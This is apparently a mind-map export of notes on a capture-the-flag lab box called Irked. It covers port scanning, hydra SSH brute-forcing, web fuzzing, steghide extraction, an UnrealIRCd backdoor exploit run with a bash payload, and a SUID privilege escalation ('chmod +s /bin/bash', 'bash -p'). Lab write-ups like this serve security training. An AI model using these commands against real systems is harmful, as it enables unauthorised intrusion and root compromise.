 Irked
10.10.10.117
22/tcp open ssh
sudo hydra -l djmardov -P
/usr/share/wordlists/rockyou.txt -s 22
ssh://10.10.10.117 -v -t 40
sudo hydra -l bob -P
/usr/share/wordlists/rockyou.txt -s 22
ssh://10.10.10.117 -v -t 40
enumerate
1. Files on the System
etc/passwd
speech-dispatcher:x:112:29:Speech
Dispatcher,,,:/var/run/speech-
dispatcher:/bin/sh
/usr/bin/viewuser
This application is being devleoped to set
and test user permissions
It is still being actively developed
(unknown) :0 2023-08-07 05:39 (:0)
sh: 1: /tmp/listusers: Permission denied
/tmp/listusers
chmod +s /bin/bash
/usr/bin/viewuser
bash -p
root
2. Installed Applications
3. Network
What does the target's network look like
Network configuration Settings
List of all current connections
udp 0 0 0.0.0.0:111
Check the routes
4. Running Processes
/usr/bin/Xorg :0 -novtswitch -background
none -noreset -verbose 3 -auth
/var/run/gdm3/auth-for-Debian-gdm-
GLRZmF/database -seat seat0 -nolisten tcp
vt7
/sbin/rpcbind -w
/sbin/rpc.statd
5. Scheduled Jobs/Tasks
6. System
80/tcp open http
Apache HTTP Server Version 2.4
SUBDOMAINS
ffuf -w
/usr/share/seclists/Discovery/DNS/bitquark-
subdomains-top100000.txt -u
http://irked.htb/ -H "Host: FUZZ.irked.htb" -o
./scans/ffuf_subdomains.txt -fs 72
http://irked.htb/irked.jpg
steghide info ./irked.jpg
"irked.jpg":
format: jpeg
capacity: 1.5 KB
Try to get information about embedded data
? (y/n) y
Enter passphrase:
steghide: could not extract any data with
that passphrase!
steghide extract -sf ./irked.jpg
Kab6h+m+bbp2J:HG
DIR Busting
ffuf -u http://irked.htb/FUZZ -w
/usr/share/wordlists/dirbuster/directory-list-
2.3-medium.txt -fs 72
/manual
/server-status
38269/tcp open unknown
8067/tcp open infi-async
6697/tcp open ircs-u
nmap -sV --script irc-botnet-channels,irc-
info,irc-unrealircd-backdoor -p 194,6660-
7000 $ip
djmardov@irked.htb
Unreal3.2.8.1
https://github.com/Ranger11Danger/UnrealIR
Cd-3.2.8.1-Backdoor
python exploit.py -payload bash "10.10.10.117" 6697
irked {user}
unrealircd.conf
allow channel {
channel "#WarezSucks";
};
allow {
ip *@255.255.255.255;
hostname
*@*.passworded.ugly.people;
class clients;
password "f00Ness";
maxperip 1;
};
oper bobsmith {
class clients;
from {
userhost bob@smithco.com;
};
password "f00";
flags
{
netadmin;
can_zline;
can_gzline;
can_gkline;
global;
};
};
READ /home/djmardov/Documents/.backup
UPupDOWNdownLRlrBAbaSSss
telnet $ip 6697
ADMIN
:irked.htb 257 djmardov :Bob Smith
:irked.htb 258 djmardov :bob
:irked.htb 258 djmardov :widely@used.name
111/tcp open rpcbind
Presented with xmind